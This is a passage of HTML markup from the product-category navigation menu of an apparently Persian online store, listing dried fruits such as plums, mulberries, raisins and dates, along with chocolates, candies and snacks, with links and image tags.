                                                                                                                        <strong class="ssitm-m7">برگه انجیر</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/برگه" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">برگه</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/plum" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m" id="heading0-5A1" data-toggle="collapse" data-target="#collapse0-5A1" aria-expanded="true" aria-controls="collapse0-5A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#9B1704 0,#E65F4C 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/59c3f8a8e8717c5dde363db1244add27.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/984d9c85de9cd84e008d5efb4d3a4c5d.webp?21.13.29'
     alt='آلو'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">آلو</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-5A1" aria-labelledby="heading0-5A1" data-parent="#accordion0-5A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/plum" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آلو جنگلی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/plum" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آلو خورشتی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/plum" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آلوچه</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/plum" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">آلو</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/dried-mulberry" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp16-m7 toot-m7" id="heading0-5A1" data-toggle="collapse" data-target="#collapse0-5A1" aria-expanded="true" aria-controls="collapse0-5A1"

                                                                                                   
                                                                                                >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/4717971d3335e21e96052b2003ac94e3.webp?21.13.29'
     alt='توت خشک'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">توت خشک</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-5A1" aria-labelledby="heading0-5A1" data-parent="#accordion0-5A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/luxurious-dried-mulberry" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">توت خشک لوکس</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/grade-one-dried-mulberry" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">توت خشک درجه یک</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/premium-dried-mulberry" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">توت خشک ممتاز</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/dried-mulberry" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">توت خشک</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/saffron" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#6F157D 0,#E63F56 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/edc714ee3304008d5752316b2716e51e.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/05b2ccc447740fe836865a579aa47667.webp?21.13.29'
     alt='زعفران'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">زعفران</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/raisin" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp17-m7 kshmsh-m7" id="heading0-5A1" data-toggle="collapse" data-target="#collapse0-5A1" aria-expanded="true" aria-controls="collapse0-5A1"

                                                                                                   
                                                                                                >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/1c015f1d8756b2d4fd328259692ab3b9.webp?21.13.29'
     alt='کشمش'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">کشمش</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-5A1" aria-labelledby="heading0-5A1" data-parent="#accordion0-5A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/brown-grade-one-baking-raisins" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">کشمش پلویی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/pikami-green-raisins" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">کشمش سبز پیکامی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/raisin" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">کشمش</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/zante-currant" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp18-m7 maviz-m7" id="heading0-5A1" data-toggle="collapse" data-target="#collapse0-5A1" aria-expanded="true" aria-controls="collapse0-5A1"

                                                                                                   
                                                                                                >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/47bd077e0453d01b1c07545ae3e5725b.webp?21.13.29'
     alt='مویز'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">مویز</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-5A1" aria-labelledby="heading0-5A1" data-parent="#accordion0-5A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/luxurious-black-foreign-zante-currant-without-seed" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">مویز لوکس</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/grade-one-black-foreign-zante-currant-without-seed" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">مویز درجه یک</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="https://hajibadoomi.com/premium-black-foreign-zante-currant-without-seed" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">مویز ممتاز</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/zante-currant" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">مویز</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/date-palm" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp19-m7 date-m7" id="heading0-5A1" data-toggle="collapse" data-target="#collapse0-5A1" aria-expanded="true" aria-controls="collapse0-5A1"

                                                                                                   
                                                                                                >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/22b2302f026849d4a4ba6c5250fd0b5a.webp?21.13.29'
     alt='خرما'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">خرما</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-5A1" aria-labelledby="heading0-5A1" data-parent="#accordion0-5A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/piarom-date" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">خرما پیارم</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/zahedi-date" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">خرما زاهدی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/khasoei-date" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">خرما خاصویی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/date-palm" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">خرما</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                    
                                                                                

                                                                            </ul>
                                                                        </div>
                                                                    </div>

                                                                    <div class="msmimg-m7">
                                                                        <div class="imgctn-m7">

                                                                                                                                                            <a href="/dried-nuts-and-fruits">
                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/46ec16962632eb8d508e4815c9a4d009.webp?21.13.29'
     alt='خشکبار'
     width='322'
     height='390'

>
                                                                                </a>
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>

                                                        
                                                    
                                                        <div class="panel sminner-m7  ">
                                                            <a href="/chocolate" class="smttl-m7 mitmshp-m7 mshp-m7 mshp3-m7 chclt-m7 js-showsliderinr-m7"

                                                                                                                           >


                                                                
                                                                <span class="miimg-m7">
                                                                                                                                            <img
    id=''
     class='lazyload '
     data-src='/storage/images/cf22a61c656512a2067e8406db001ff7.webp?21.13.29'
     alt='شکلات'
     width='65'
     height='65'

>
                                                                                                                                    </span>
                                                                <strong class="stin-m7">شکلات</strong>
                                                                <i class="nf icon-larrowb"></i>
                                                            </a>
                                                            <div class="sbinitms-m7 collapse" id="collapse0-7" role="tabpanel" aria-labelledby="heading0-7" data-parent="#accordion0">

                                                                <div class="sbiin-m7">
                                                                    <div class="sbhdr-m7">
                                                                        <div class="mitmshp-m7 mshplgh-m7 mshp3-m7 chclt-m7">
                                                                            <div class="sbhbtns-m7">
                                                                                <button class="btn-t bglghtwht-m7 bicn-m7 rghticn-m7 bxxs-m7 js-backsldr-m7">
                                                                                    <i class="nf icon-ltrarrwb"></i>
                                                                                    <span class="txbtn-m7">بازگشت</span>
                                                                                </button>
                                                                                <button class="sbbtncls-m7 js-closemenu-m7">
                                                                                    <i class="nf icon-close2"></i>
                                                                                </button>
                                                                            </div>
                                                                            <div class="sbhttl-m7">
                                                                                <strong class="sbttx-m7">محصولات شکلات</strong>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="sbmob-m7">
                                                                        <div class="sbiinner-m7 js-gllrmasry-m7"  itemscope="" data-pswp-uid="1">
                                                                            <div class="slisttop-m7">
                                                                                <div class="btnctn-m7">
                                                                                    <a href="/chocolate" class="btnarw-m7">
                                                                                        <span class="tx-m7">همه محصولات شکلات</span>
                                                                                        <i class="nf icon-larrowb"></i>
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                            <ul id="accordion0-7">

                                                                                
                                                                                
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/catering-chocolate" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp21-m7 chpzraee-m7"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#DE0462 0,#F85496 100%);"
                                                                                                                                                                                                    >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/792d645fd31337579a2bf9320e520d1e.webp?21.13.29'
     alt='شکلات پذیرایی'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">شکلات پذیرایی</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/chocolate-bar" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp22-m7 chtkht-m7"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#239701 0,#65E93E 100%);"
                                                                                                                                                                                                    >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/08575a2c188badf619ca54c390ad9b53.webp?21.13.29'
     alt='شکلات تخته‌ ای'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">شکلات تخته‌ ای</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/foreign-chocolate" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp23-m7 chfrg-m7"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#1032BB 0,#6784F9 100%);"
                                                                                                                                                                                                    >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/47af10f2575ad0bac36d623aa3fe9fb9.webp?21.13.29'
     alt='شکلات خارجی'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">شکلات خارجی</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/dark-chocolate" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp24-m7 chdrk-m7"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#681500 0,#AF4B2E 100%);"
                                                                                                                                                                                                    >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/1fe133a923039dec73fe7efd3e4a3389.webp?21.13.29'
     alt='شکلات تلخ'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">شکلات تلخ</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/dragee" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp25-m7 drge-m7"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#CF8B02 0,#E9C946 100%);"
                                                                                                                                                                                                    >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/a5a91e0858c7dedd33a536d7a055d0de.webp?21.13.29'
     alt='دراژه'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">دراژه</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="https://hajibadoomi.com/toffee" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp26-m7 tofe-m7"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#2792B9 0,#61F7FC 100%);"
                                                                                                                                                                                                    >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/32945be58a7debf92395b48800b6ff26.webp?21.13.29'
     alt=' تافی'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7"> تافی</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/choco-bar" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp27-m7 chcbar-m7"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#B40617 0,#F33245 100%);"
                                                                                                                                                                                                    >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/8787e00b0234279756f12cf26f831bdc.webp?21.13.29'
     alt='شوکوبار'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">شوکوبار</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/breakfast-chocolate-spread" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 "

                                                                                                                                                                                                   >

                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">شکلات صبحانه</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                    
                                                                                

                                                                            </ul>
                                                                        </div>
                                                                    </div>

                                                                    <div class="msmimg-m7">
                                                                        <div class="imgctn-m7">

                                                                                                                                                            <a href="/chocolate">
                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/1dcc68a7ab819187cf85e76baea94355.webp?21.13.29'
     alt='شکلات'
     width='322'
     height='390'

>
                                                                                </a>
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>

                                                        
                                                    
                                                        <div class="panel sminner-m7  ">
                                                            <a href="/tanagholat" class="smttl-m7 mitmshp-m7 mshp-m7 mshp5-m7 tnghlat-m7 js-showsliderinr-m7"

                                                                                                                           >


                                                                
                                                                <span class="miimg-m7">
                                                                                                                                            <img
    id=''
     class='lazyload '
     data-src='/storage/images/5ce66604efb3a17e70059a5abd28dd93.webp?21.13.29'
     alt='تنقلات'
     width='65'
     height='65'

>
                                                                                                                                    </span>
                                                                <strong class="stin-m7">تنقلات</strong>
                                                                <i class="nf icon-larrowb"></i>
                                                            </a>
                                                            <div class="sbinitms-m7 collapse" id="collapse0-9" role="tabpanel" aria-labelledby="heading0-9" data-parent="#accordion0">

                                                                <div class="sbiin-m7">
                                                                    <div class="sbhdr-m7">
                                                                        <div class="mitmshp-m7 mshplgh-m7 mshp5-m7 tnghlat-m7">
                                                                            <div class="sbhbtns-m7">
                                                                                <button class="btn-t bglghtwht-m7 bicn-m7 rghticn-m7 bxxs-m7 js-backsldr-m7">
                                                                                    <i class="nf icon-ltrarrwb"></i>
                                                                                    <span class="txbtn-m7">بازگشت</span>
                                                                                </button>
                                                                                <button class="sbbtncls-m7 js-closemenu-m7">
                                                                                    <i class="nf icon-close2"></i>
                                                                                </button>
                                                                            </div>
                                                                            <div class="sbhttl-m7">
                                                                                <strong class="sbttx-m7">محصولات تنقلات</strong>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="sbmob-m7">
                                                                        <div class="sbiinner-m7 js-gllrmasry-m7"  itemscope="" data-pswp-uid="1">
                                                                            <div class="slisttop-m7">
                                                                                <div class="btnctn-m7">
                                                                                    <a href="/tanagholat" class="btnarw-m7">
                                                                                        <span class="tx-m7">همه محصولات تنقلات</span>
                                                                                        <i class="nf icon-larrowb"></i>
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                            <ul id="accordion0-9">

                                                                                
                                                                                
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/breath-freshener" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp1-m7 ajil-m7" id="heading0-9A1" data-toggle="collapse" data-target="#collapse0-9A1" aria-expanded="true" aria-controls="collapse0-9A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#DE7E00 0,#F8AE4D 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/d0a990dfc3760fe3e703ead2ea8b7f49.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/a5e18a94813b1ba78bb7420cc9edb3a1.webp?21.13.29'
     alt='خوشبو کننده دهان'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">خوشبو کننده دهان</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-9A1" aria-labelledby="heading0-9A1" data-parent="#accordion0-9A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="	/chewing-gum" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آدامس</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/mouth-freshener-tablet-and-candy" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">قرص و آبنبات خوشبو کننده </strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/breath-freshener" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">خوشبو کننده دهان</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/candy" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m" id="heading0-9A1" data-toggle="collapse" data-target="#collapse0-9A1" aria-expanded="true" aria-controls="collapse0-9A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#C11A8F 0,#F867CC 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/fb57e8da8d135e2b5f887fe84ecbdb0b.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/3104c253f37734d8f456ccca91ba7a5f.webp?21.13.29'
     alt='  آبنبات'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">  آبنبات</strong>
                                                                                                    <i class="nf icon-dropdown3"></i>
                                                                                                </a>
                                                                                                <div class="subsbitms-m7 collapse" id="collapse0-9A1" aria-labelledby="heading0-9A1" data-parent="#accordion0-9A1">
                                                                                                    <ul class="ssitms-m7">

                                                                                                        
                                                                                                                                                                                                                            <li>
                                                                                                                    <a  href="/lollipop" class="ssilnk-m7">
                                                                                                                        <strong class="ssitm-m7">آبنبات چوبی</strong>
                                                                                                                    </a>
                                                                                                                </li>
                                                                                                            
                                                                                                        
                                                                                                        <li class="ssiall-m7">
                                                                                                            <a href="/candy" class="btnarw-m7 balft-m7">
                                                                                                                <span class="tx-m7">  آبنبات</span>
                                                                                                                <i class="nf icon-larrowb"></i>
                                                                                                            </a>
                                                                                                        </li>

                                                                                                    </ul>
                                                                                                </div>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/Marshmallow" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#E1534A 0,#FCA39E 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/94f3e11356bda8afb81f7787e7849061.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/30b16b2a97b668fdb96d060d9a053565.webp?21.13.29'
     alt='مارشمالو'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">مارشمالو</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/gummy-candy" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#D53C00 0,#F8875A 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/a0a1db40966adcf5a8fbd70b69ae2a2b.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/63fdd8d567471c8007173ea2cc6ad11a.webp?21.13.29'
     alt='پاستیل'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">پاستیل</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        
                                                                                            <li class="panel pnlsi-m7 js-togglesbitm-m7">
                                                                                                <a href="/wafer" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 mshp1-m7 ajil-m7"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#BFDF34 0,#2DB71E 100%);"
                                                                                                                                                                                                    >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/05dc0f5789565ea1a2e6a94f7595961e.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/47986c7478c7614c7b27ea7211d4abd6.webp?21.13.29'
     alt='ویفر'
     width='65'
     height='65'

>
                                                                                                                                                                                                            </span>
                                                                                                    <strong class="sittl-m7">ویفر</strong>
                                                                                                </a>
                                                                                            </li>

                                                                                        
                                                                                    
                                                                                        

                                                                                            <li class="panel pnlsi-m7 havesbitm-m7 js-togglesbitm-m7">
                                                                                                <a href="/energy-bar" class="sbitm-m7 js-togglesbitm-m7 collapsed mitmshp-m7 mshp-m7 m" id="heading0-9A1" data-toggle="collapse" data-target="#collapse0-9A1" aria-expanded="true" aria-controls="collapse0-9A1"

                                                                                                                                                                                                          style="background: linear-gradient(270deg,#2D81EE 0,#75DAF9 100%);"
                                                                                                    
                                                                                                >

                                                                                                                                                                                                            <span class="mshpinr-m7" style="background-image: url(/storage/images/d97c94633e555fc5b7550826c98307bc.webp);"></span>
                                                                                                    
                                                                                                    <span class="miimg-m7">
                                                                                                                                                                                                                    <img
    id=''
     class='lazyload '
